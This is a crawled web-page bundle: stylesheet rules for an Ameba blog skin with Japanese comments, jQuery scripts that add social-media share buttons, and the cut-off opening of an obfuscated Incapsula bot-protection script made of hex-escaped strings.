.nowQuoteText{color:#aaa!important;}.nowQuoteText img{vertical-align:text-bottom!important;}.nowQuoteDetail{display:block!important;overflow:hidden;zoom:1;text-align:right!important;line-height:1.1!important;}.skinSubA .nowQuoteDetail{width:240px!important;padding-top:3px!important;}.skinSubB .nowQuoteDetail{width:128px!important;}.nowQuoteTime{float:left!important;color:#ccc!important;font-size:10px!important;}a:hover .nowQuoteTime{color:#e7e7e7!important;}.nowQuoteLink{float:right;color:#09f!important;font-size:10px!important;white-space:nowrap;}a:hover .nowQuoteLink{color:#80ccff!important;}#viewSwitcher{padding:10px 0 40px;color:#333;background:#fff;text-align:center;}#viewSwitcher a{color:#06c;text-decoration:none;}#viewSwitcher a:hover{color:#f36;text-decoration:underline;}#viewSwitcher a:active{color:#f36;}#viewSwitcher a:visited{color:#969;}#viewSwitcher dt,#viewSwitcher dd,#viewSwitcher ul,#viewSwitcher li{display:inline;margin:0;padding:0;}#viewSwitcher dt:after{content:":";}#viewSwitcher li em{font-style:normal;font-weight:bold;color:#333;}#viewSwitcher li{margin:0 5px 0 0;padding:0 10px 0 0;border-right:1px solid #333;}#viewSwitcher li:last-child{border-right:none;}.mb_deco{margin:0 auto;width:240px;}.ad_frame div{margin:0 auto;}.ad2{text-align:center;}.headerBnr{margin:0 auto;padding-top:7px;}.skinSubAdBannerArea{margin:10px 0;}.subAdBannerHeader span{display:inline-block;margin-bottom:2px;padding:0 3px;background-color:#fff!important;background-color:rgba(255,255,255,.5)!important;color:#333!important;line-height:1.1;font-size:.855em;vertical-align:middle;}.gifAd .ad_frame div{width:auto!important;height:auto!important;}.gifAd .ad_frame div table{width:210px!important;margin-bottom:10px;background:none!important;}.gifAd .ad_frame div td img{margin-right:6px;}.subAdList li{margin:4px 0;font-size:.855em;}#footer_ad,#footer_ad_officlal{margin-right:auto;margin-left:auto;text-align:center;margin-top:50px;margin-bottom:10px;}#footer_ad ul,#footer_ad_officlal ul{margin:0;padding:0;list-style-type:none;}#footer_ad ul li,#footer_ad_officlal li{margin-bottom:10px;}#footer_ad li div li{float:left;width:15em;text-align:center;}#footer_ad ul{width:30em;margin:0 auto;overflow:hidden;}#gadFooter{margin:0 auto;padding:10px 0;overflow:hidden;text-align:left;height:100%;width:340px;}.gadTitle_footer{font-size:1.0em;}.gadDisplayURL_footer{font-size:.85em;padding-left:8px;}.gadDescription_footer{font-size:.85em;display:block;padding:6px 0;line-height:1.1;}.hideAdsArrow{padding:6px 5px 6px 20px;overflow:hidden;cursor:pointer;}.blockTarent{padding:6px 5px 6px 20px;overflow:hidden;background:none;}.gadLogo_footer,#gadLogo_footer{padding:0 5px 0 20px;margin-top:10px;text-align:right;font-size:.85em;}.blockGeneral,.blockTarent{margin-top:30px;padding:5px;overflow:hidden;background:none;}.blockhoverGeneral,.blockhoverTarent{margin-top:30px;padding:5px;overflow:hidden;background:#FFC;color:#666;}.blockhoverGeneral a,.blockhoverTarent a{color:#06C;text-decoration:underline;}.blockhoverGeneral a:hover,.blockhoverTarent a:hover{text-decoration:underline;}.gadTitle_s{font-size:1.2em;}.gadDisplayURL{display:block;text-align:right;}.gadDescription{display:block;padding:6px 0;line-height:1.5;}#resPointAreaWrapper{margin:20px auto 10px;text-align:center;}#resPointArea{display:block;width:30em;border-style:solid;border-width:1px;margin:10px auto 15px;}#resPointArea #resPoint{display:inline-block;margin:0 0 0 13px!important;padding:0;line-height:1;}#resPointArea #resPoint:after{content:".";display:block;height:0;clear:both;visibility:hidden;}#resPointArea #resPoint{display:inline-table;min-height:1%;width:30em;margin:0 auto;}/* Hide from mac IE5 \*/ * html #resPointArea #resPoint{height:1%;}#resPointArea #resPoint{display:block;}/* End Hide from mac IE5 */ #resPointArea p.resPointTitle{padding:10px 0 0;margin:0 0 9px 15px!important;text-align:left;font-weight:bold;}#resPointArea #resPoint li{float:left;width:24%;padding-bottom:14px;margin-bottom:0;text-align:left;list-style-type:none;}#resPointArea #resPoint li a{padding:5px 10px 6px 6px;}#resPointArea #resPoint li a:hover{background:none repeat scroll 0 0 #EAEFFF;color:#06C;}#resPointArea #resPoint li img{padding:0 2px 0 0;vertical-align:bottom;}#jsonParser{height:0;}#resPointAreaWrapper > #resPointArea > div > div{overflow:hidden;height:auto!important;width:30em!important;margin:0 0 0 13px;text-align:left;}#resPointAreaWrapper #resPointArea div table{float:left;padding-bottom:14px;width:24%;height:auto!important;background:none!important;}#resPointAreaWrapper #resPointArea div table tbody tr td:first-of-type{width:20px;}#resPointAreaWrapper > #resPointArea .ad_frame{border:none!important; margin:0!important;} #resPointAreaWrapper #resPointArea div table tbody tr td > p{text-align:left;}.corpBnrArea{margin-top:10px;}.centerTextLink {padding: 10px 0;margin-bottom: 20px;border-width: 1px; border-style:solid; border-radius: 5px;-webkit-border-radius: 5px;-moz-border-radius: 5px;text-align:center;}.centerTextLink table{background-color:transparent!important;margin:0 auto;}.centerTextLink > a{padding: 2px 0 2px 20px;background: url(/mypg/img/common/icon_common.png) no-repeat 1px -419px;}#resPointAreaWrapper #categoryCenterText{padding-bottom:10px!important;}#resPointAreaWrapper #categoryCenterText div div{overflow:visible;height:25px!important;}#resPointAreaWrapper #resPointArea #categoryCenterText table{float:none!important;width:auto!important;margin:0 auto!important;}#resPointAreaWrapper #categoryCenterText table p a{padding: 7px 5px 7px 37px!important;background: url(/mypg/img/common/icon_hot.png) no-repeat 3px 7px!important;line-height: 2em;}#resPointAreaWrapper #categoryCenterText table p a:hover {background-color: #EAEFFF!important;color: #06C!important;}#resPointAreaWrapper #categoryCenterText table tbody tr td:first-of-type {width: 0px!important;}.centerTextBnr{text-align:center;margin-bottom:10px;}.centerTextLink.skinBlock .ad_frame {display: block !important;}.skinArticleBody .gpt-frame {margin:0 auto 40px !important;}.skinArticleBody .subAdBannerHeader{width:300px;margin:40px auto 0;clear:both;}.sideSafety{height:70px;text-align: center;margin-top:10px;}.sideAdpr{height:57px;text-align: center;margin:10px 0 10px;}.articleText{overflow:hidden;padding-bottom:30px;}.skinArticleFooter{margin-left:0!important;margin-right:0!important;padding-left:0!important;padding-right:0!important;}

/* ■■■■■■■■■■■■■■■■■■■■■■■■■■■■■■■■■■■■■■■■■■■■■■■■■■■■■■■■■■■■■■■■■■■■■■■■■■ */

@charset "utf-8";
/*--------------------------------------------------
skin.css
$Id: skin.css,v 1.3 2011/08/01 09:45:10 oyama_yuichi Exp $
--------------------------------------------------*/

/*TOC===============================================

カラー設定
	A 基本カラー設定
	B 記事/メッセージ　カラー設定
	C サイドバー　カラー設定
	D 枠の外の配色
ボタンのスタイル
ブロックごとのスタイル

==================================================*/




/*==============================================

　カラー設定

==============================================*/


/* 【A　基本カラー設定】
============================================*/

/* テキスト色
--------------------------------------------*/

/* 地色テキスト */
.skinTextColor,
.skinBaseTextColor,
.skinBlock,
body{
color:#333;			/* 【CSS規則】colorのみ指定可能 */
}


/* リンク色（基本） */
.skinAnchorColor,
.skinBaseAnchorColor,
.skinBlock a,
a{
color:#06c;			/* 【CSS規則】colorのみ指定可能 */
}


/* リンク色（visited） */
.skinAnchorVisitedColor,
.skinBaseAnchorVisitedColor,
.skinBlock a:visited,
a:visited{
color:#969;			/* 【CSS規則】colorのみ指定可能 */
}


/* リンク色（hover） */
.skinAnchorHoverColor,
.skinBaseAnchorHoverColor,
.skinBlock a:focus,
.skinBlock a:hover,
a:focus,
a:hover{
color:#f36;			/* 【CSS規則】colorのみ指定可能 */
}


/* 淡　テキスト色 */
.skinWeakColor,
.skinBaseWeakColor{
color:#999;			/* 【CSS規則】colorのみ指定可能 */
}


/* 強調　テキスト色 */
.skinStrongColor,
.skinBaseStrongColor{
color:#f39;			/* 【CSS規則】colorのみ指定可能 */
}




/* 背景色
--------------------------------------------*/
/* 背景色 */
.skinBgColor,
.skinBaseBgColor,
.skinBlock{
background-color:#fff;		/* 【CSS規則】background-colorのみ指定可能 */
}


/* 淡　背景色 */
.skinWeakBgColor,
.skinBaseWeakBgColor{
background-color:#f7f7f7;	/* 【CSS規則】background-colorのみ指定可能 */
}


/* 強調　背景色 */
.skinStrongBgColor,
.skinBaseStrongBgColor{
background-color:#f7f7f7;	/* 【CSS規則】background-colorのみ指定可能 */
}



/* 枠線色（一覧ページの枠線色など）
--------------------------------------------*/
.skinBorderColor,
.skinBaseBorderColor,
.skinBlock{
border-color:#ddd;		/* 【CSS規則】border-colorのみ指定可能 */
}



/* リスト境界線色（メインカラム一覧ページのリストなど　※サイドバー内のリスト境界線色は別）
--------------------------------------------*/
.skinBorderHr,
.skinBorderList li{
border-color:#b3b3b3;	/* 【CSS規則】border-colorのみ指定可能 */
}





/* 【B　記事/メッセージ　カラー設定】
============================================*/
/*
 *
 * ※基本カラー設定と配色を変える箇所のみ指定
 * ※テキストの色のみ
 *
 */

/*
.skinMainArea,
.skinMainArea .skinTextColor,
.skinArticleTextColor,
.skinArticleBlock{}

.skinMainArea .skinAnchorColor,
.skinArticleAnchorColor,
.skinMainArea a,
.skinArticleBlock a{}

.skinMainArea .skinAnchorVisitedColor,
.skinArticleAnchorVisitedColor,
.skinMainArea a:visited,
.skinArticleBlock a:visited{}

.skinMainArea .skinAnchorHoverColor,
.skinArticleAnchorHoverColor,
.skinMainArea a:focus,
.skinMainArea a:hover,
.skinArticleBlock a:focus,
.skinArticleBlock a:hover{}

.skinMainArea .skinWeakColor,
.skinArticleWeakColor{}

.skinMainArea .skinStrongColor,
.skinArticleStrongColor{}
*/





/* 【C　サイドバー　カラー設定】
============================================*/
/*
 *
 * ※基本カラー設定と配色を変える箇所のみ指定
 * ※テキストの色のみ
 *
 */

/*
.skinSubArea,
.skinSubArea .skinTextColor,
.skinSubTextColor,
.skinSubBlock{}

.skinSubArea a,
.skinSubArea .skinAnchorColor,
.skinSubAnchorColor,
.skinSubBlock a{}

.skinSubArea a:visited,
.skinSubArea .skinAnchorVisitedColor,
.skinSubAnchorVisitedColor,
.skinSubBlock a:visited{}

.skinSubArea a:focus,
.skinSubArea a:hover,
.skinSubArea .skinAnchorHoverColor,
.skinSubAnchorHoverColor,
.skinSubBlock a:focus,
.skinSubBlock a:hover{}

.skinSubArea .skinWeakColor,
.skinSubWeakColor{}

.skinSubArea .skinStrongColor,
.skinSubStrongColor{}
*/





/* 【D 枠の外の配色 】
============================================*/
/*
 *
 * 記事やサイドが枠で囲われているデザインで、
 * 枠の外の文字の可読性が低い場合に文字の色か、文字の背景を指定する
 *

.skinFieldBlock a,
.skinFieldBlock a:visited,
.skinFieldBlock a:focus,
.skinFieldBlock a:hover,
.skinFieldBlock {}

 */





/*==============================================

 ボタンのスタイル

==============================================*/


/* skinImgBtn 読者になるなどのボタン
--------------------------------------------*/

/* skinImgBtnM (180px) */
.skinImgBtnM{
background-image:url(../img/skin_btn_m.png);
}
.skinImgBtnM:hover span,
.skinImgBtnM:focus span,
.skinImgBtnM span{
color:#333;
}


/* skinImgBtnS (128px) */
.skinImgBtnS{
background-image:url(../img/skin_btn_s.png);
}
.skinImgBtnS:hover span,
.skinImgBtnS:focus span,
.skinImgBtnS span{
background-image:url(https://stat100.ameba.jp/common_style/img/skin/cmn/icons/menu_icons/menu_icons_pastel.png);/* アイコン画像を指定 */
color:#333;
}
/*
ボタンのアイコン画像

menu_icons_pastel.png
menu_icons_gray.png
menu_icons_black.png
menu_icons_white.png
*/



/* skinSimpleBtn ページングの次へ、前へボタン
--------------------------------------------*/

.skinSimpleBtn,
.skinSimpleBtn:visited,
.skinSimpleBtn:hover,
.skinSimpleBtn:focus{
border:1px solid #ddd;
background:#fff;
color:#06c;
}
.skinSimpleBtn:hover,
.skinSimpleBtn:focus{
background:#f7f7f7;
}







/*==============================================

 ブロックごとのスタイル

==============================================*/


/* ボディ　【CSS規則】bodyタグ自体にはスタイルをあてない
--------------------------------------------*/

/* skinBody bodyの代わり */
.skinBody{/* 【簡単カスタム対象】 */
}
.skinBody2{}
.skinBody3{}


/* skinFrame 横幅を指定したいときなどに使うフレーム */
.skinFrame{}



/* ヘッダー
--------------------------------------------*/

/*
 * .headerBnrArea 広告が出力されるエリア
 * 広告が出力されないときも、高さを維持したい時に使う
 *
 */
.headerBnrArea{
/* 注 blog.cssにpadding-bottom:15px;記述有り */
padding-bottom:15px;
}


/* skinHeaderFrame 広告もブログタイトルも囲う横幅のないヘッダーフレーム */
.skinHeaderFrame{}


/* skinHeaderArea ブログヘッダー */
.skinHeaderArea{/*【簡単カスタム対象】*/
/* 注 blog.cssにwidth:980px;の記述有り */
/* 【簡単カスタム対象】注 margin,paddingの指定禁止 .skinBlogHeadingGroupAreaに指定すること*/
}
.skinHeaderArea2{
/* 【簡単カスタム対象】注 margin,paddingの指定禁止 .skinBlogHeadingGroupAreaに指定すること*/
}


/* skinBlogHeadingGroupArea 【簡単カスタム対象】*/
.skinBlogHeadingGroupArea{
/* 【簡単カスタム対象】ブログタイトルと説明のpaddingのみ指定可能 */
padding: 20px 0 30px;
}


/* skinTitleArea ブログタイトルのブロック */
.skinTitleArea{/*【簡単カスタム対象】*/
padding-bottom:4px;
}


/* skinTitle ブログタイトル文字 */
.skinTitle,
.skinTitle:visited,
.skinTitle:hover,
.skinTitle:focus{
color:#000;
font-weight:bold;
font-size:2.11em;
}


/* skinDescription ブログの説明ブロック */
.skinDescriptionArea{/*【簡単カスタム対象】*/
}

/* skinDescription ブログの説明文字 */
.skinDescription{
color:#333;
}



/* コンテンツエリア
--------------------------------------------*/

/* skinContentsFrame コンテンツを囲う横幅の無いフレーム */
.skinContentsFrame{}


/* skinContentsArea コンテンツ980pxブロック */
.skinContentsArea{
/* 注 blog.cssにwidth:980px;の記述有り */
}



/* メインエリア
--------------------------------------------*/

.skinMainArea{}



/* メッセージボード
--------------------------------------------*/

.skinMessageBoard{
/* 注 blog.cssに margin-bottom の記述有り */
border-top:1px dotted #979797;
border-bottom:1px dotted #979797;
background:#fff;
}
.skinMessageBoard2{}
.skinMessageBoard3{
padding:16px 30px;
}

/* カラム別の記述
.columnA .skinMessageBoard,
.columnB .skinMessageBoard{}

.columnC .skinMessageBoard,
.columnD .skinMessageBoard,
.columnE .skinMessageBoard{}
*/




/* 記事
--------------------------------------------*/

/* skinArticle 記事ブロック */
.skinArticle{
/* 注　blog.cssに margin-bottom の記述有り */
padding:16px 0;
border:1px solid #ddd;
background:#fff;
}
.skinArticle2{}
.skinArticle3{}

/* カラム別の記述
.columnA .skinArticle,
.columnB .skinArticle{}

.columnC .skinArticle,
.columnD .skinArticle,
.columnE .skinArticle{}
*/


/* skinArticleHeader 記事ヘッダーブロック */
.skinArticleHeader{
margin:0 29px;
padding:2px 10px;
border-left:5px solid #e4e4e4;
}
.skinArticleHeader2{}


/* skinArticleTitle 記事ヘッダー文字 */
.skinArticleTitle,
.skinArticleTitle:hover,
.skinArticleTitle:focus,
.skinArticleTitle:visited{
font-size:1.31em;
font-weight:bold;
color:#06c;
}


/* skinArticleBody 記事本文ブロック */
/*
 * 【デザイン規則】記事の中身の横幅は 2カラム 605px、3カラム 410pxになるように
 */
.skinArticleBody{}
.skinArticleBody2{
margin:0 29px;
}


/* skinArticleFooter 記事フッターブロック */
.skinArticleFooter{
margin:10px 29px 0;
border-top:0;
}




/* サイドエリア
--------------------------------------------*/

.skinSubArea {}/* 共通 */
.skinSubA{}/* (300px) */
.skinSubB{}/* (180px) */





/* サイド　メニュー
--------------------------------------------*/


/* skinMenu サイドメニューのブロック */
.skinMenu{
/* 注　blog.cssに margin-bottom の記述有り */
margin-bottom:10px;
background:#f7f7f7;
}
.skinMenu2{}

/* subA subB別の記述
.skinSubA .skinMenu{}
.skinSubB .skinMenu{}
*/



/* skinMenuHeader サイドメニューヘッダー */
.skinMenuHeader{
padding:5px 10px;
background:#e4e4e4;
}

/* skinMenuTitle サイドメニュータイトル文字 */
.skinMenuTitle{}



/* skinMenuBody サイドメニュー本文ブロック */
/*
 * 【デザイン規則】サイドバーの中身の横幅は subA 260px、subB 140px
 */
.skinMenuBody{
margin:10px;
padding:10px;
background:#fff;
}





/* サイドバーのリスト、境界線
--------------------------------------------*/
/*
 * 【CSS規則】
 * ・要素の下に表示すること
 * ・境界線が持つ余白（margin-bottom, padding-bottom）も設定すること
 *
 */
.skinSubHr,
.skinSubList li{
margin-bottom:3px;
padding-bottom:3px;
border-bottom:1px dotted #b3b3b3;
}

/* skinSubA skinSubBで違う場合
.skinSubA .skinSubHr,
.skinSubA .skinSubList li{}

.skinSubB .skinSubHr,
.skinSubB .skinSubList li{}
*/



table{width:100%;}

--- FILE ---
content_type: application/javascript
request_url: https://ysswp.com/resources/common/js/sns_box.js
body_size: 505
content:
$(function(){
function sns_box(){

var url = $(".skinTitle").attr("href");
var title = $('.skinTitleArea a').text();
var sns = '<div><script type="text/javascript" src="https://apis.google.com/js/plusone.js"></script><div class="g-plusone" data-size="tall" data-href="' + url + '" data-count="true"></div></div><div><iframe src="//www.facebook.com/plugins/like.php?href=' + encodeURIComponent(url) + '&amp;send=false&amp;layout=box_count&amp;width=75&amp;show_faces=false&amp;action=like&amp;colorscheme=light&amp;font&amp;height=90&amp;appId=126385134133752" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:75px; height:62px;" allowTransparency="true"></iframe></div><div><a href="https://twitter.com/share" class="twitter-share-button" data-url="' + url + '" data-text="' + title + '" data-count="vertical" data-lang="ja">ツイート</a><script type="text/javascript" src="//platform.twitter.com/widgets.js"></script></div>';

$('.sns_box').append(sns);

}

sns_box();
});

--- FILE ---
content_type: application/javascript
request_url: https://ysswp.com/resources/common/js/sns_btns_ameblo2.js
body_size: 1442
content:
// このファイルは[BloKul]で使用(2014-10-31)

function sns_btns(url,title,target){
	for( var j = 0; j< sns_btns.arguments.length; j++ ){
		if(url == undefined){url = location.href;}
		if(title == undefined){title = $('title').text();}
		if(target == undefined){target = $('.snsBtns');}

		if(sns_btns.arguments[j] == 'fb'){// ■facebook

			//【とりあえずhtml5を使ったボタンは一時凍結。これだと「いいね」押下と共にコメントが書けるというメリットがあるのだが・・・】var fb_btn = '<div class="fb-like" data-send="false" data-href="'+encodeURIComponent(url)+'" data-layout="button_count" data-width="70" data-show-faces="false" data-font="arial"></div>';
			//とりあえず旧来のiframe形式で代用
			var fb_btn = '<iframe src="//www.facebook.com/plugins/like.php?href='+encodeURIComponent(url)+'&amp;send=false&amp;layout=box_count&amp;width=75&amp;show_faces=false&amp;font&amp;colorscheme=light&amp;action=like&amp;height=21" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:75px; height:62px;" allowTransparency="true"></iframe>';
			$(target).append(fb_btn);

		}else if(sns_btns.arguments[j] == 'tw'){// ■ツイッター

			var tw_btn = '<a href="https://twitter.com/share" class="twitter-share-button" data-url="' + url + '" data-text="'+ title +'" data-count="none" data-lang="ja">ツイート</a><script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>';
			$(target).append(tw_btn);

		}
		else if(sns_btns.arguments[j] == 'gp'){// ■google+

			window.___gcfg = {lang: 'ja'};(function() {var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;po.src = 'https://apis.google.com/js/plusone.js';var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);})();

			var gp_btn = '<g:plusone size="tall" href="'+url+'"></g:plusone>';
			$(target).append(gp_btn);

		}else if(sns_btns.arguments[j] == 'li'){// ■line

			var li_btn = '<a href="http://line.naver.jp/R/msg/text/?' + encodeURIComponent('LINEで送る '+url) + '"><img src="https://ysswp.com/resources/common/js/linebutton/linebutton_36x60.png" width="36" height="60" alt="LINEで送る" /></a>';
			$(target).append(li_btn);

		}else if(sns_btns.arguments[j] == 'po'){// ■pocket

			var po_btn = '<a data-pocket-label="pocket" data-pocket-count="vertical" class="pocket-btn" data-lang="en"></a><script type="text/javascript">!function(d,i){if(!d.getElementById(i)){var j=d.createElement("script");j.id=i;j.src="https://widgets.getpocket.com/v1/j/btn.js?v=1";var w=d.getElementById(i);d.body.appendChild(j);}}(document,"pocket-btn-js");</script>';
			$(target).append(po_btn);

		}
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://mie-kouiki.jp/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=1197646934
body_size: 19310
content:
var _0xf3c5=['\x77\x36\x56\x47\x45\x6c\x62\x44\x68\x30\x34\x43\x41\x54\x45\x4e\x77\x71\x77\x2f\x77\x70\x58\x43\x6e\x53\x4e\x79\x77\x35\x78\x54\x77\x70\x66\x43\x6e\x4d\x4b\x39','\x77\x35\x48\x44\x73\x69\x48\x44\x73\x73\x4f\x78\x5a\x56\x4d\x31\x77\x6f\x51\x5a\x77\x71\x66\x44\x73\x38\x4b\x58\x77\x36\x6b\x4e\x77\x37\x48\x43\x71\x58\x63\x46\x77\x36\x66\x43\x6e\x4d\x4b\x38\x77\x6f\x72\x43\x69\x63\x4f\x7a\x77\x72\x77\x57\x62\x63\x4f\x66','\x53\x73\x4b\x45\x77\x6f\x76\x43\x74\x47\x4a\x70\x46\x63\x4b\x4a\x52\x4d\x4b\x2b\x77\x72\x6f\x3d','\x77\x72\x7a\x44\x74\x42\x66\x43\x6d\x30\x7a\x44\x71\x45\x6f\x4a','\x77\x71\x34\x56\x50\x6e\x50\x43\x75\x46\x54\x44\x68\x63\x4b\x69\x77\x34\x38\x48\x77\x72\x30\x62\x77\x6f\x7a\x44\x76\x45\x6e\x44\x71\x73\x4f\x55\x77\x37\x70\x70\x4a\x54\x7a\x43\x70\x63\x4f\x36\x77\x37\x64\x52\x45\x4d\x4b\x74\x4c\x6b\x62\x43\x70\x53\x2f\x44\x68\x4d\x4b\x2f\x58\x4d\x4f\x2f\x4a\x73\x4b\x4d\x4c\x6d\x67\x66\x52\x6d\x48\x43\x67\x45\x52\x36\x43\x43\x4c\x43\x69\x63\x4f\x46\x53\x33\x4e\x61\x64\x38\x4f\x65\x77\x35\x49\x76\x46\x63\x4b\x45\x77\x71\x38\x50\x77\x36\x6c\x52\x77\x72\x4a\x6f\x63\x6e\x2f\x43\x6b\x73\x4f\x56\x4b\x73\x4f\x66\x45\x42\x6e\x44\x69\x73\x4b\x4c\x42\x4d\x4b\x71\x77\x34\x78\x2b\x66\x46\x4c\x43\x69\x63\x4f\x46\x77\x6f\x6a\x43\x74\x51\x3d\x3d','\x65\x4d\x4b\x36\x77\x72\x33\x44\x6c\x53\x63\x3d','\x77\x70\x41\x38\x4a\x51\x3d\x3d','\x77\x71\x4c\x44\x71\x41\x50\x43\x70\x68\x6b\x73\x77\x70\x50\x44\x76\x6c\x77\x3d','\x42\x6d\x66\x44\x70\x73\x4b\x69\x59\x4d\x4b\x41\x47\x6a\x34\x3d','\x77\x36\x38\x4b\x46\x4d\x4b\x4e\x61\x30\x74\x69\x77\x70\x34\x3d','\x43\x51\x42\x6f\x58\x67\x3d\x3d','\x77\x72\x4d\x32\x77\x36\x63\x78\x47\x69\x30\x61\x77\x70\x51\x7a\x77\x72\x78\x46\x77\x71\x77\x70\x77\x34\x41\x4d\x77\x37\x7a\x44\x70\x53\x41\x73\x77\x71\x7a\x43\x75\x77\x3d\x3d','\x43\x30\x56\x52\x77\x71\x58\x43\x75\x63\x4b\x38\x44\x63\x4b\x62\x77\x70\x6e\x44\x72\x6e\x70\x6a','\x77\x71\x58\x43\x6a\x4d\x4f\x69\x56\x63\x4f\x35\x77\x36\x7a\x44\x72\x38\x4b\x42\x77\x71\x76\x44\x6c\x6c\x7a\x44\x69\x51\x63\x6e\x57\x56\x73\x49\x77\x35\x41\x4c\x77\x36\x39\x4a\x77\x36\x4d\x3d','\x59\x73\x4f\x7a\x56\x38\x4b\x6f\x77\x70\x67\x3d','\x44\x38\x4f\x53\x41\x6e\x70\x4b\x77\x71\x34\x62\x77\x36\x58\x44\x71\x4d\x4b\x4a\x45\x63\x4f\x70\x77\x37\x42\x61\x77\x34\x6e\x43\x73\x46\x55\x51\x77\x72\x6e\x44\x74\x63\x4f\x79\x5a\x31\x4e\x6a','\x77\x35\x44\x44\x75\x69\x50\x44\x6f\x38\x4f\x37','\x4d\x4d\x4b\x53\x77\x70\x48\x44\x6f\x63\x4f\x68\x50\x73\x4b\x48\x4f\x63\x4f\x63\x77\x34\x77\x3d','\x5a\x38\x4b\x7a\x77\x37\x67\x3d','\x41\x77\x70\x36\x55\x6a\x48\x44\x6c\x45\x49\x59\x44\x6e\x38\x3d','\x4d\x32\x38\x2b\x47\x63\x4b\x46\x53\x38\x4b\x2f\x56\x6c\x6c\x68\x77\x71\x5a\x72','\x55\x4d\x4b\x4b\x42\x73\x4f\x79\x66\x41\x3d\x3d','\x77\x71\x54\x44\x70\x52\x58\x43\x70\x68\x6f\x72\x77\x35\x50\x44\x73\x31\x33\x44\x72\x6a\x49\x50\x4b\x41\x3d\x3d','\x77\x70\x6e\x44\x6e\x57\x4c\x43\x6a\x51\x72\x44\x6d\x41\x3d\x3d','\x77\x71\x58\x43\x6c\x63\x4f\x69\x53\x63\x4b\x2b','\x77\x34\x58\x44\x76\x45\x73\x43\x58\x63\x4b\x66','\x51\x73\x4b\x4d\x41\x38\x4f\x32\x66\x63\x4b\x70\x77\x36\x4c\x44\x69\x38\x4f\x55\x66\x63\x4f\x2f\x77\x70\x63\x73\x4e\x56\x76\x44\x6a\x51\x3d\x3d','\x77\x71\x38\x74\x48\x73\x4f\x42\x46\x38\x4b\x51','\x42\x6b\x63\x79\x4a\x73\x4f\x6e\x77\x37\x6e\x43\x6c\x67\x49\x6b\x4c\x48\x45\x6b\x61\x7a\x6e\x43\x74\x67\x3d\x3d','\x4e\x73\x4b\x53\x77\x71\x6a\x44\x71\x73\x4f\x6d\x48\x38\x4b\x42\x50\x38\x4f\x45\x77\x35\x45\x78\x53\x38\x4b\x75\x62\x6a\x2f\x44\x69\x6e\x6b\x77\x77\x70\x4e\x61\x62\x73\x4b\x43','\x77\x37\x77\x58\x44\x38\x4b\x4e\x64\x6c\x63\x3d','\x77\x72\x2f\x44\x73\x69\x72\x43\x69\x31\x48\x44\x74\x67\x6f\x6d\x4e\x79\x31\x52\x77\x35\x5a\x48\x44\x33\x66\x44\x76\x38\x4b\x44\x77\x72\x48\x44\x75\x77\x3d\x3d','\x63\x4d\x4b\x2f\x77\x36\x58\x44\x6f\x38\x4b\x2b\x77\x34\x45\x3d','\x43\x45\x55\x49\x4f\x4d\x4b\x6c\x61\x38\x4f\x4f\x59\x6e\x78\x45\x77\x6f\x46\x51','\x4f\x46\x64\x7a\x50\x73\x4b\x33\x77\x37\x66\x44\x6f\x47\x64\x72\x77\x72\x6e\x43\x6d\x4d\x4b\x4b\x77\x37\x6f\x54\x77\x6f\x2f\x43\x6c\x56\x77\x62\x4f\x38\x4f\x7a\x77\x35\x34\x76\x77\x35\x50\x43\x6b\x4d\x4f\x30\x77\x35\x4e\x70\x77\x36\x33\x44\x6f\x41\x3d\x3d','\x77\x72\x62\x43\x6d\x38\x4f\x76\x54\x4d\x4b\x79','\x4b\x52\x74\x6a','\x41\x44\x31\x55\x46\x73\x4b\x30\x62\x47\x74\x45\x77\x34\x49\x3d','\x77\x72\x6e\x44\x70\x78\x48\x43\x71\x68\x67\x6b\x77\x6f\x6e\x44\x74\x45\x72\x43\x71\x53\x55\x4c\x4b\x63\x4b\x61\x77\x37\x58\x44\x6c\x56\x67\x69\x77\x36\x4c\x43\x72\x33\x4c\x44\x73\x38\x4f\x54\x63\x73\x4b\x6c\x77\x37\x6c\x6b','\x77\x34\x67\x66\x77\x36\x45\x3d','\x77\x34\x4d\x2b\x77\x36\x6e\x44\x6a\x63\x4b\x39\x41\x53\x55\x3d','\x50\x38\x4b\x59\x77\x70\x48\x44\x71\x4d\x4f\x77\x4e\x51\x3d\x3d','\x77\x72\x2f\x44\x73\x69\x72\x43\x69\x31\x48\x44\x74\x67\x6f\x4a\x45\x67\x5a\x33\x77\x37\x4a\x6c\x42\x46\x7a\x44\x6d\x73\x4b\x78','\x54\x4d\x4b\x61\x4d\x6e\x6e\x43\x6c\x57\x67\x3d','\x77\x70\x6e\x44\x6b\x57\x45\x54\x66\x73\x4b\x61\x77\x72\x77\x59\x77\x6f\x76\x43\x71\x77\x3d\x3d','\x4b\x38\x4f\x41\x77\x34\x6f\x59\x58\x48\x52\x4f\x77\x34\x52\x41\x77\x37\x48\x43\x67\x4d\x4b\x6d\x77\x37\x67\x59\x4d\x73\x4b\x30\x5a\x38\x4f\x79\x4b\x73\x4b\x41\x56\x73\x4f\x6d\x77\x35\x7a\x43\x67\x38\x4b\x58\x77\x35\x39\x39\x49\x45\x42\x62\x77\x36\x31\x57\x77\x37\x6e\x43\x70\x41\x72\x44\x76\x38\x4b\x4a\x77\x34\x50\x44\x6a\x77\x3d\x3d','\x47\x55\x74\x65\x77\x71\x58\x43\x73\x51\x3d\x3d','\x77\x36\x37\x43\x71\x63\x4f\x62\x77\x37\x50\x43\x72\x46\x5a\x49\x4c\x4d\x4f\x42\x77\x37\x6b\x5a\x77\x35\x73\x73','\x53\x38\x4b\x5a\x77\x6f\x54\x43\x71\x58\x4a\x6f','\x77\x70\x5a\x37\x44\x6d\x49\x72','\x48\x6d\x50\x44\x6f\x73\x4b\x34\x62\x73\x4b\x4f\x41\x43\x4a\x4c\x47\x7a\x49\x6b\x61\x63\x4b\x2f\x77\x72\x78\x72\x77\x6f\x44\x44\x6a\x73\x4f\x64\x51\x6b\x4e\x63\x77\x34\x48\x44\x6c\x7a\x54\x44\x74\x4d\x4f\x42\x55\x4d\x4f\x6e\x4a\x54\x76\x44\x72\x73\x4b\x50\x51\x53\x4e\x41\x77\x72\x6a\x44\